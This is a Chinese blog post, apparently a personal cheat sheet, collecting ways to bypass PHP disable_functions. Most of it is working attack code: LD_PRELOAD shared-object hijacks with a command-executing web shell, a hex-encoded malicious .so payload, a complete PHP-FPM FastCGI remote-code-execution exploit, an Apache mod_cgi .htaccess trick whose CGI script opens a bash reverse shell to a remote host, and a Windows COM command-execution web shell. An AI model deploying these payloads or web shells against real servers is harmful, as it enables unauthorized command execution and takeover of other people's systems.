前言
emm想记一下有哪些绕过方法,不然每次都得上网查很麻烦。。。
最近很火的LD_PRELOAD
LD_PRELOAD 是 Linux 系统中的一个环境变量,它可以影响程序的运行时的链接(Runtime linker),它允许你定义在程序运行前优先加载的动态链接库。相关文章都被写烂了呜呜呜。
LD_PRELOAD
LD_PRELOAD 可以程序运行前优先加载动态链接库,那我们可以重写程序运行过程中所调用的函数并编译成动态链接库文件,然后通过指定 LD_PRELOAD 让程序优先加载这个恶意动态链接库,最后当程序再次运行便会加载动态链接库中的恶意函数。
基于这个思路,LD_PRELOAD 可实现突破disadble_fuctions,可以分为两个部分。
一个是利用劫持getuid函数,另外一个是劫持新进程。

利用mail()启动新进程来劫持系统函数
虽然LD_PRELOAD虽然能劫持系统函数但是我们得控制PHP启动外部程序。所以我们要寻找内部可以启动新进程的PHP函数,比如处理图片、发送邮件等场景中可能存在这种函数,比如mail()
mail.php
<?php
mail('','','','');
?>
查看sendmail使用了哪些函数
readelf -s /usr/sbin/sendmail
这里使用getuid,编写so文件test.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
void payload(){
        system("echo 'wdnmd' >/mnt/d/phpstudy_pro/WWW/wdnmd.txt");
}
int getuid()
{
        if(getenv("LD_PRELOAD")==NULL){ return 0;}
        unsetenv("LD_PRELOAD");
        payload();
}
编译一下
gcc -shared -fPIC test.c -o test.so
接着PHP使用
<?php
putenv("LD_PRELOAD=./test.so");
mail('','','','');
?>
利用error_log触发
原理相同,劫持getuid
error_log.php
<?php
putenv("LD_PRELOAD=./test2.so");
error_log("", 1, "", "");
?
__attribute__劫持动态链接库
关于这个,github有一个项目disable_fuctions_via_LD_PRELOAD
在真实环境中,上面两种方法存在两问题:一是某些环境中web 禁止启用 senmail,甚至系统上根本未安装 sendmail,也就根本不能劫持 getuid(),而且 www-data 更改不了 php.ini ;二,即便目标可以启用 sendmail,由于未将主机名添加进 hosts 中,导致每次运行 sendmail 都要耗时半分钟等待域名解析超时返回。
搜索之后发现,GCC 有个 C 语言扩展修饰符 __attribute__((constructor)),可以让由它修饰的函数在 main() 之前执行,若它出现在共享对象中时,那么一旦共享对象被系统加载,立即将执行 __attribute__((constructor)) 修饰的函数。不要局限于仅劫持某一函数,而应考虑拦劫启动进程这一行为 。
举个例子,我们可以去尝试直接劫持系统命令whoami
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

__attribute__ ((__constructor__)) void preload (void){
    unsetenv("LD_PRELOAD");
    system("whoami");
}
┌──(root㉿DESKTOP-F3OA7VG)-[/mnt/d/phpstudy_pro/www]
└─# gcc -shared -fPIC getuid.c -o whoami.so
┌──(root㉿DESKTOP-F3OA7VG)-[/mnt/d/phpstudy_pro/www]
└─# export LD_PRELOAD=./whoami.so

基于这个原理,bypass_disablefunc.c
#define _GNU_SOURCE

#include <stdlib.h>
#include <stdio.h>
#include <string.h>

extern char** environ;

__attribute__ ((__constructor__)) void preload (void)
{
    // get command line options and arg
    const char* cmdline = getenv("EVIL_CMDLINE");

    // unset environment variable LD_PRELOAD.
    // unsetenv("LD_PRELOAD") no effect on some
    // distribution (e.g., centos), I need crafty trick.
    int i;
    for (i = 0; environ[i]; ++i) {
            if (strstr(environ[i], "LD_PRELOAD")) {
                    environ[i][0] = '\0';
            }
    }

    // executive command
    system(cmdline);
}
bypass_disablefunc.php
<?php
    echo "<p> <b>example</b>: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so </p>";

    $cmd = $_GET["cmd"];
    $out_path = $_GET["outpath"];
    $evil_cmdline = $cmd . " > " . $out_path . " 2>&1";
    echo "<p> <b>cmdline</b>: " . $evil_cmdline . "</p>";

    putenv("EVIL_CMDLINE=" . $evil_cmdline);    // 通过环境变量 EVIL_CMDLINE 向 bypass_disablefunc_x64.so 传递具体执行的命令行信息

    $so_path = $_GET["sopath"];
    putenv("LD_PRELOAD=" . $so_path);

    mail("", "", "", "");
    // error_log("", 1, "", "");
    echo "<p> <b>output</b>: <br />" . nl2br(file_get_contents($out_path)) . "</p>";

    unlink($out_path);
?>
本项目中有三个关键文件,bypass_disablefunc.php、bypass_disablefunc_x64.so、bypass_disablefunc_x86.so。
将bypass_disablefunc.php和bypass_disablefunc_x64.so上传到var/www/html目录,权限不够的话可以上传到其他目录再include包含目标文件即可。
payload
http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
当然除了文件上传也可以用别的思路,直接利用php执行
file_put_contents('/tmp/1.so',pack('H*','7f454c4602010100000000000000000003003e0001000000c006000000000000400000000000000028140000000000000000000040003800060040001c001900010000000500000000000000000000000000000000000000000000000000000004090000000000000409000000000000000020000000000001000000060000000809000000000000080920000000000008092000000000005802000000000000600200000000000000002000000000000200000006000000280900000000000028092000000000002809200000000000c001000000000000c0010000000000000800000000000000040000000400000090010000000000009001000000000000900100000000000024000000000000002400000000000000040000000000000050e57464040000008408000000000000840800000000000084080000000000001c000000000000001c00000000000000040000000000000051e5746406000000000000000000000000000000000000000000000000000000000000000000000000000000000000001000000000000000040000001400000003000000474e550066bb9e247f3731670b5cdfd534ac53233e576aef00000000030000000d000000010000000600000088c22001001440090d0000000f000000110000004245d5ecbbe3927cd871581cb98df10eead3ef0e6d1287c2000000000000000000000000000000000000000000000000000000000000000003000900380600000000000000000000000000007d00000012000000000000000000000000000000000000001c00000020000000000000000000000000000000000000008b00000012000000000000000000000000000000000000009d00000021000000000000000000000000000000000000000100000020000000000000000000000000000000000000009e00000011000000000000000000000000000000000000006100000020000000000000000000000000000000000000009c0000001100000000000000000000000000000000000000380000002000000000000000000000000000000000000000520000002200000000000000000000000000000000000000840000001200000000000000000000000000000000000000a600000010001600600b2000000000000000000000000000b900000010001700680b2000000000000000000000000000ad00000010001700600b20000000000000000000000000001000000012000900380600000000000000000000000000001600000012000c00600800000000000000000000000000007500000012000b00c0070000000000009d00000000000000005f5f676d6f6e5f73746172745f5f005f696e6974005f66696e69005f49544d5f64657265676973746572544d436c6f6e655461626c65005f49544d5f7265676973746572544d436c6f6e655461626c65005f5f6378615f66696e616c697a65005f4a765f5265676973746572436c6173736573007072656c6f616400676574656e76007374727374720073797374656d006c6962632e736f2e36005f5f656e7669726f6e005f6564617461005f5f6273735f7374617274005f656e6400474c4942435f322e322e3500000000000200000002000200000002000000020000000200020001000100010001000100010001000100920000001000000000000000751a690900000200be00000000000000080920000000000008000000000000009007000000000000180920000000000008000000000000005007000000000000580b2000000000000800000000000000580b200000000000100920000000000001000000120000000000000000000000e80a20000000000006000000030000000000000000000000f00a20000000000006000000060000000000000000000000f80a20000000000006000000070000000000000000000000000b20000000000006000000080000000000000000000000080b200000000000060000000a0000000000000000000000100b200000000000060000000b0000000000000000000000300b20000000000007000000020000000000000000000000380b20000000000007000000040000000000000000000000400b20000000000007000000060000000000000000000000480b200000000000070000000b0000000000000000000000500b200000000000070000000c00000000000000000000004883ec08488b05ad0420004885c07405e8430000004883c408c30000000000000000000000000000ff35ba042000ff25bc0420000f1f4000ff25ba0420006800000000e9e0ffffffff25b20420006801000000e9d0ffffffff25aa0420006802000000e9c0ffffffff25a20420006803000000e9b0ffffffff259a0420006804000000e9a0ffffff488d3d99042000488d0599042000554829f84889e54883f80e7615488b05060420004885c074095dffe0660f1f4400005dc366666666662e0f1f840000000000488d3d59042000488d3552042000554829fe4889e548c1fe034889f048c1e83f4801c648d1fe7418488b05d90320004885c0740c5dffe0660f1f8400000000005dc366666666662e0f1f840000000000803d0904200000752748833daf03200000554889e5740c488b3dea032000e82dffffffe848ffffff5dc605e003200001f3c366666666662e0f1f840000000000488d3d8901200048833f00750be95effffff660f1f440000488b05510320004885c074e9554889e5ffd05de940ffffff554889e54883ec10488d3d9a000000e89cfeffff488945f0c745fc00000000eb4f488b0510032000488b008b55fc4863d248c1e2034801d0488b00488d35740000004889c7e8a6feffff4885c0741d488b05e2022000488b008b55fc4863d248c1e2034801d0488b00c600008345fc01488b05c1022000488b008b55fc4863d248c1e2034801d0488b004885c07592488b45f04889c7e825feffffc9c30000004883ec084883c408c34556494c5f434d444c494e45004c445f5052454c4f414400000000011b033b1800000002000000dcfdffff340000003cffffff5c0000001400000000000000017a5200017810011b0c070890010000240000001c000000a0fdffff60000000000e10460e184a0f0b770880003f1a3b2a332422000000001c00000044000000d8feffff9d00000000410e108602430d0602980c0708000000000000000000009007000000000000000000000000000050070000000000000000000000000000010000000000000092000000000000000c0000000000000038060000000000000d000000000000006008000000000000190000000000000008092000000000001b0000000000000010000000000000001a0000000000000018092000000000001c000000000000000800000000000000f5feff6f00000000b8010000000000000500000000000000c0030000000000000600000000000000f8010000000000000a00000000000000ca000000000000000b0000000000000018000000000000000300000000000000180b20000000000002000000000000007800000000000000140000000000000007000000000000001700000000000000c0050000000000000700000000000000d0040000000000000800000000000000f00000000000000009000000000000001800000000000000feffff6f00000000b004000000000000ffffff6f000000000100000000000000f0ffff6f000000008a04000000000000f9ffff6f0000000003000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000280920000000000000000000000000000000000000000000760600000000000086060000000000009606000000000000a606000000000000b606000000000000580b2000000000004743433a202844656269616e20342e392e322d31302b6465623875322920342e392e3200002e73796d746162002e737472746162002e7368737472746162002e6e6f74652e676e752e6275696c642d6964002e676e752e68617368002e64796e73796d002e64796e737472002e676e752e76657273696f6e002e676e752e76657273696f6e5f72002e72656c612e64796e002e72656c612e706c74002e696e6974002e74657874002e66696e69002e726f64617461002e65685f6672616d655f686472002e65685f6672616d65002e696e69745f6172726179002e66696e695f6172726179002e6a6372002e64796e616d6963002e676f74002e676f742e706c74002e64617461002e627373002e636f6d6d656e740000000000000000000000000000000000000000000000000000000000000003000100900100000000000000000000000000000000000003000200b80100000000000000000000000000000000000003000300f80100000000000000000000000000000000000003000400c003000000000000000000000000000000000000030005008a0400000000000000000000000000000000000003000600b00400000000000000000000000000000000000003000700d00400000000000000000000000000000000000003000800c00500000000000000000000000000000000000003000900380600000000000000000000000000000000000003000a00600600000000000000000000000000000000000003000b00c00600000000000000000000000000000000000003000c00600800000000000000000000000000000000000003000d00690800000000000000000000000000000000000003000e00840800000000000000000000000000000000000003000f00a00800000000000000000000000000000000000003001000080920000000000000000000000000000000000003001100180920000000000000000000000000000000000003001200200920000000000000000000000000000000000003001300280920000000000000000000000000000000000003001400e80a20000000000000000000000000000000000003001500180b20000000000000000000000000000000000003001600580b20000000000000000000000000000000000003001700600b2000000000000000000000000000000000000300180000000000000000000000000000000000010000000400f1ff000000000000000000000000000000000c00000001001200200920000000000000000000000000001900000002000b00c00600000000000000000000000000002e00000002000b00000700000000000000000000000000004100000002000b00500700000000000000000000000000005700000001001700600b20000000000001000000000000006600000001001100180920000000000000000000000000008d00000002000b0090070000000000000000000000000000990000000100100008092000000000000000000000000000b80000000400f1ff00000000000000000000000000000000010000000400f1ff00000000000000000000000000000000cd00000001000f0000090000000000000000000000000000db0000000100120020092000000000000000000000000000000000000400f1ff00000000000000000000000000000000e700000001001600580b2000000000000000000000000000f40000000100130028092000000000000000000000000000fd00000001001600600b20000000000000000000000000000901000001001500180b20000000000000000000000000001f01000012000000000000000000000000000000000000003301000020000000000000000000000000000000000000004f01000010001600600b20000000000000000000000000005601000012000c00600800000000000000000000000000005c01000012000000000000000000000000000000000000007001000020000000000000000000000000000000000000007f01000011000000000000000000000000000000000000009401000010001700680b20000000000000000000000000009901000010001700600b2000000000000000000000000000a501000012000b00c0070000000000009d00000000000000ad0100002000000000000000000000000000000000000000c10100001100000000000000000000000000000000000000d80100002000000000000000000000000000000000000000f201000022000000000000000000000000000000000000000e02000012000900380600000000000000000000000000001402000012000000000000000000000000000000000000000063727473747566662e63005f5f4a43525f4c4953545f5f00646572656769737465725f746d5f636c6f6e65730072656769737465725f746d5f636c6f6e6573005f5f646f5f676c6f62616c5f64746f72735f61757800636f6d706c657465642e36363730005f5f646f5f676c6f62616c5f64746f72735f6175785f66696e695f61727261795f656e747279006672616d655f64756d6d79005f5f6672616d655f64756d6d795f696e69745f61727261795f656e747279006279706173735f64697361626c6566756e632e63005f5f4652414d455f454e445f5f005f5f4a43525f454e445f5f005f5f64736f5f68616e646c65005f44594e414d4943005f5f544d435f454e445f5f005f474c4f42414c5f4f46465345545f5441424c455f00676574656e764040474c4942435f322e322e35005f49544d5f64657265676973746572544d436c6f6e655461626c65005f6564617461005f66696e690073797374656d4040474c4942435f322e322e35005f5f676d6f6e5f73746172745f5f00656e7669726f6e4040474c4942435f322e322e35005f656e64005f5f6273735f7374617274007072656c6f6164005f4a765f5265676973746572436c6173736573005f5f656e7669726f6e4040474c4942435f322e322e35005f49544d5f7265676973746572544d436c6f6e655461626c65005f5f6378615f66696e616c697a654040474c4942435f322e322e35005f696e6974007374727374724040474c4942435f322e322e3500000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001b0000000700000002000000000000009001000000000000900100000000000024000000000000000000000000000000040000000000000000000000000000002e000000f6ffff6f0200000000000000b801000000000000b8010000000000003c00000000000000030000000000000008000000000000000000000000000000380000000b0000000200000000000000f801000000000000f801000000000000c80100000000000004000000020000000800000000000000180000000000000040000000030000000200000000000000c003000000000000c003000000000000ca0000000000000000000000000000000100000000000000000000000000000048000000ffffff6f02000000000000008a040000000000008a04000000000000260000000000000003000000000000000200000000000000020000000000000055000000feffff6f0200000000000000b004000000000000b004000000000000200000000000000004000000010000000800000000000000000000000000000064000000040000000200000000000000d004000000000000d004000000000000f0000000000000000300000000000000080000000000000018000000000000006e000000040000004200000000000000c005000000000000c0050000000000007800000000000000030000000a0000000800000000000000180000000000000078000000010000000600000000000000380600000000000038060000000000001a00000000000000000000000000000004000000000000000000000000000000730000000100000006000000000000006006000000000000600600000000000060000000000000000000000000000000100000000000000010000000000000007e000000010000000600000000000000c006000000000000c0060000000000009d01000000000000000000000000000010000000000000000000000000000000840000000100000006000000000000006008000000000000600800000000000009000000000000000000000000000000040000000000000000000000000000008a00000001000000020000000000000069080000000000006908000000000000180000000000000000000000000000000100000000000000000000000000000092000000010000000200000000000000840800000000000084080000000000001c00000000000000000000000000000004000000000000000000000000000000a0000000010000000200000000000000a008000000000000a0080000000000006400000000000000000000000000000008000000000000000000000000000000aa0000000e0000000300000000000000080920000000000008090000000000001000000000000000000000000000000008000000000000000000000000000000b60000000f0000000300000000000000180920000000000018090000000000000800000000000000000000000000000008000000000000000000000000000000c2000000010000000300000000000000200920000000000020090000000000000800000000000000000000000000000008000000000000000000000000000000c700000006000000030000000000000028092000000000002809000000000000c001000000000000040000000000000008000000000000001000000000000000d0000000010000000300000000000000e80a200000000000e80a0000000000003000000000000000000000000000000008000000000000000800000000000000d5000000010000000300000000000000180b200000000000180b0000000000004000000000000000000000000000000008000000000000000800000000000000de000000010000000300000000000000580b200000000000580b0000000000000800000000000000000000000000000008000000000000000000000000000000e4000000080000000300000000000000600b200000000000600b0000000000000800000000000000000000000000000001000000000000000000000000000000e90000000100000030000000000000000000000000000000600b0000000000002400000000000000000000000000000001000000000000000100000000000000110000000300000000000000000000000000000000000000840b000000000000f200000000000000000000000000000001000000000000000000000000000000010000000200000000000000000000000000000000000000780c00000000000088050000000000001b0000002b0000000800000000000000180000000000000009000000030000000000000000000000000000000000000000120000000000002802000000000000000000000000000001000000000000000000000000000000'));putenv("EVIL_CMDLINE=/readflag > /flag.txt");putenv("LD_PRELOAD=/var/www/html/1.so");error_log("",1);readfile('/flag.txt');
PHP-FPM

FastCGI 只是一个协议规范,需要每个语言具体去实现,PHP-FPM 就是 PHP 版本的 FastCGI 协议实现,有了它,就是实现 PHP 脚本与 Web 服务器(通常是 Nginx)之间的通信,同时它也是一个 PHP SAPI,从而构建起 PHP 解释器与 Web 服务器之间的桥梁。
FastCGI 则会先 fork 一个 master 进程,解析配置文件,初始化执行环境,然后再 fork 多个 worker 进程(与 Nginx 有点像),当 HTTP 请求过来时,master 进程将其会传递给一个 worker 进程,然后立即可以接受下一个请求,这样就避免了重复的初始化操作,效率自然也就提高了。而且当 worker 进程不够用时,master 进程还可以根据配置预先启动几个 worker 进程等着;当空闲 worker 进程太多时,也会关掉一些,这样不仅提高了性能,还节约了系统资源。
贴一份POC
<?php
/**
 * Note : Code is released under the GNU LGPL
 *
 * Please do not change the header of this file
 *
 * This library is free software; you can redistribute it and/or modify it under the terms of the GNU
 * Lesser General Public License as published by the Free Software Foundation; either version 2 of
 * the License, or (at your option) any later version.
 *
 * This library is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY;
 * without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
 *
 * See the GNU Lesser General Public License for more details.
 */
/**
 * Handles communication with a FastCGI application
 *
 * @author      Pierrick Charron <pierrick@webstart.fr>
 * @version     1.0
 */
class FCGIClient
{
    const VERSION_1            = 1;
    const BEGIN_REQUEST        = 1;
    const ABORT_REQUEST        = 2;
    const END_REQUEST          = 3;
    const PARAMS               = 4;
    const STDIN                = 5;
    const STDOUT               = 6;
    const STDERR               = 7;
    const DATA                 = 8;
    const GET_VALUES           = 9;
    const GET_VALUES_RESULT    = 10;
    const UNKNOWN_TYPE         = 11;
    const MAXTYPE              = self::UNKNOWN_TYPE;
    const RESPONDER            = 1;
    const AUTHORIZER           = 2;
    const FILTER               = 3;
    const REQUEST_COMPLETE     = 0;
    const CANT_MPX_CONN        = 1;
    const OVERLOADED           = 2;
    const UNKNOWN_ROLE         = 3;
    const MAX_CONNS            = 'MAX_CONNS';
    const MAX_REQS             = 'MAX_REQS';
    const MPXS_CONNS           = 'MPXS_CONNS';
    const HEADER_LEN           = 8;
    /**
     * Socket
     * @var Resource
     */
    private $_sock = null;
    /**
     * Host
     * @var String
     */
    private $_host = null;
    /**
     * Port
     * @var Integer
     */
    private $_port = null;
    /**
     * Keep Alive
     * @var Boolean
     */
    private $_keepAlive = false;
    /**
     * Constructor
     *
     * @param String $host Host of the FastCGI application
     * @param Integer $port Port of the FastCGI application
     */
    public function __construct($host, $port = 9000) // and default value for port, just for unixdomain socket
    {
        $this->_host = $host;
        $this->_port = $port;
    }
    /**
     * Define whether or not the FastCGI application should keep the connection
     * alive at the end of a request
     *
     * @param Boolean $b true if the connection should stay alive, false otherwise
     */
    public function setKeepAlive($b)
    {
        $this->_keepAlive = (boolean)$b;
        if (!$this->_keepAlive && $this->_sock) {
            fclose($this->_sock);
        }
    }
    /**
     * Get the keep alive status
     *
     * @return Boolean true if the connection should stay alive, false otherwise
     */
    public function getKeepAlive()
    {
        return $this->_keepAlive;
    }
    /**
     * Create a connection to the FastCGI application
     */
    private function connect()
    {
        if (!$this->_sock) {
            $this->_sock = fsockopen($this->_host, $this->_port, $errno, $errstr, 5);
            if (!$this->_sock) {
                throw new Exception('Unable to connect to FastCGI application');
            }
        }
    }
    /**
     * Build a FastCGI packet
     *
     * @param Integer $type Type of the packet
     * @param String $content Content of the packet
     * @param Integer $requestId RequestId
     */
    private function buildPacket($type, $content, $requestId = 1)
    {
        $clen = strlen($content);
        return chr(self::VERSION_1)         /* version */
            . chr($type)                    /* type */
            . chr(($requestId >> 8) & 0xFF) /* requestIdB1 */
            . chr($requestId & 0xFF)        /* requestIdB0 */
            . chr(($clen >> 8 ) & 0xFF)     /* contentLengthB1 */
            . chr($clen & 0xFF)             /* contentLengthB0 */
            . chr(0)                        /* paddingLength */
            . chr(0)                        /* reserved */
            . $content;                     /* content */
    }
    /**
     * Build an FastCGI Name value pair
     *
     * @param String $name Name
     * @param String $value Value
     * @return String FastCGI Name value pair
     */
    private function buildNvpair($name, $value)
    {
        $nlen = strlen($name);
        $vlen = strlen($value);
        if ($nlen < 128) {
            /* nameLengthB0 */
            $nvpair = chr($nlen);
        } else {
            /* nameLengthB3 & nameLengthB2 & nameLengthB1 & nameLengthB0 */
            $nvpair = chr(($nlen >> 24) | 0x80) . chr(($nlen >> 16) & 0xFF) . chr(($nlen >> 8) & 0xFF) . chr($nlen & 0xFF);
        }
        if ($vlen < 128) {
            /* valueLengthB0 */
            $nvpair .= chr($vlen);
        } else {
            /* valueLengthB3 & valueLengthB2 & valueLengthB1 & valueLengthB0 */
            $nvpair .= chr(($vlen >> 24) | 0x80) . chr(($vlen >> 16) & 0xFF) . chr(($vlen >> 8) & 0xFF) . chr($vlen & 0xFF);
        }
        /* nameData & valueData */
        return $nvpair . $name . $value;
    }

    /**
     * Decode a FastCGI Packet
     *
     * @param String $data String containing all the packet
     * @return array
     */
    private function decodePacketHeader($data)
    {
        $ret = array();
        $ret['version']       = ord($data{0});
        $ret['type']          = ord($data{1});
        $ret['requestId']     = (ord($data{2}) << 8) + ord($data{3});
        $ret['contentLength'] = (ord($data{4}) << 8) + ord($data{5});
        $ret['paddingLength'] = ord($data{6});
        $ret['reserved']      = ord($data{7});
        return $ret;
    }
    /**
     * Read a FastCGI Packet
     *
     * @return array
     */
    private function readPacket()
    {
        if ($packet = fread($this->_sock, self::HEADER_LEN)) {
            $resp = $this->decodePacketHeader($packet);
            $resp['content'] = '';
            if ($resp['contentLength']) {
                $len  = $resp['contentLength'];
                while ($len && $buf=fread($this->_sock, $len)) {
                    $len -= strlen($buf);
                    $resp['content'] .= $buf;
                }
            }
            if ($resp['paddingLength']) {
                $buf=fread($this->_sock, $resp['paddingLength']);
            }
            return $resp;
        } else {
            return false;
        }
    }

    /**
     * Execute a request to the FastCGI application
     *
     * @param array $params Array of parameters
     * @param String $stdin Content
     * @return String
     */
    public function request(array $params, $stdin)
    {
        $response = '';
        $this->connect();
        $request = $this->buildPacket(self::BEGIN_REQUEST, chr(0) . chr(self::RESPONDER) . chr((int) $this->_keepAlive) . str_repeat(chr(0), 5));
        $paramsRequest = '';
        foreach ($params as $key => $value) {
            $paramsRequest .= $this->buildNvpair($key, $value);
        }
        if ($paramsRequest) {
            $request .= $this->buildPacket(self::PARAMS, $paramsRequest);
        }
        $request .= $this->buildPacket(self::PARAMS, '');
        if ($stdin) {
            $request .= $this->buildPacket(self::STDIN, $stdin);
        }
        $request .= $this->buildPacket(self::STDIN, '');
        fwrite($this->_sock, $request);
        do {
            $resp = $this->readPacket();
            if ($resp['type'] == self::STDOUT || $resp['type'] == self::STDERR) {
                $response .= $resp['content'];
            }
        } while ($resp && $resp['type'] != self::END_REQUEST);
        if (!is_array($resp)) {
            throw new Exception('Bad request');
        }
        switch (ord($resp['content']{4})) {
            case self::CANT_MPX_CONN:
                throw new Exception('This app can not multiplex [CANT_MPX_CONN]');
                break;
            case self::OVERLOADED:
                throw new Exception('New request rejected; too busy [OVERLOADED]');
                break;
            case self::UNKNOWN_ROLE:
                throw new Exception('Role value not known [UNKNOWN_ROLE]');
                break;
            case self::REQUEST_COMPLETE:
                return $response;
        }
    }
}
?>
<?php

/************ config ************/

// your extension directory path
$ext_dir_path = '/tmp/';

// your extension name
$ext_name = 'ant.so';

// unix socket path or tcp host
$connect_path = '127.0.0.1';

// tcp connection port (unix socket: -1)
$port = "9000";

// Don't use this exploit file itself
$filepath = '/var/www/html/index.php';

// your php payload location
$prepend_file_path = '/tmp/1.txt';

/********************************/

$req = '/' . basename($filepath);
$uri = $req;
$client = new FCGIClient($connect_path, $port);

// disable open_basedir and open allow_url_include
$php_value = "allow_url_include = Onnopen_basedir = /nauto_prepend_file = " . $prepend_file_path;
$php_admin_value = "extension_dir=" . $ext_dir_path . "nextension=" . $ext_name;

$params = array(
        'GATEWAY_INTERFACE' => 'FastCGI/1.0',
        'REQUEST_METHOD'    => 'GET',
        'SCRIPT_FILENAME'   => $filepath,
        'SCRIPT_NAME'       => $req,
        'REQUEST_URI'       => $uri,
        'DOCUMENT_URI'      => $req,
        'PHP_VALUE'         => $php_value,
         'PHP_ADMIN_VALUE'   => $php_admin_value,
        'SERVER_SOFTWARE'   => 'kaibro-fastcgi-rce',
        'REMOTE_ADDR'       => '127.0.0.1',
        'REMOTE_PORT'       => '9985',
        'SERVER_ADDR'       => '127.0.0.1',
        'SERVER_PORT'       => '80',
        'SERVER_NAME'       => 'localhost',
        'SERVER_PROTOCOL'   => 'HTTP/1.1',
        );

// print_r($_REQUEST);
// print_r($params);

echo "Call: $urinn";
echo $client->request($params, NULL);
?>
当然想利用PHP-FPM实现RCE的话,也可以不走这条路,比如也可以想办法写入恶意so文件到Nginx缓存,也或者是Apache环境下利用PHP崩溃永久保留临时文件。AndyNoel's Blog
Apache Mod CGI
任何具有MIME类型application/x-httpd-cgi或者被cgi-script处理器处理的文件都将被作为cgi脚本对待并由服务器运行,它的输出将被返回给客户端。
如果可以临时允许一个目录可以执行cgi程序并且使服务器将自定义的后缀解析为cgi程序,就可以在目的目录下使用.htaccess文件进行配置。
利用条件:
- 权限
- Apache 使用apache_mod.php且启用
mod_cgi
.htaccess
<Directory /var/www/html/>
Options +ExecCGI #允许cgi程序执行
AddHandler cgi-script .test #.test被作为cgi脚本
</Directory>
test.test
#!/bin/bash
echo&bash -c 'bash -i >& /dev/tcp/vps/port 0>&1'
COM组件
COM组件是微软公司为了计算机工业的软件生产更加符合人类的行为方式开发的一种新的软件开发技术。在COM构架下,人们可以开发出各种各样的功能专一的组件,然后将它们按照需要组合起来,构成复杂的应用系统。这个Bypass相对而言利用条件比较苛刻
- 服务器必须是Windows
- PHP version > 5.4
- php.ini
com.allow_dcom = true&extension=php_com_dotnet.dll
- php/ext/目录下存在php_com_dotnet.dll文件
<?php
$command = $_GET['cmd'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
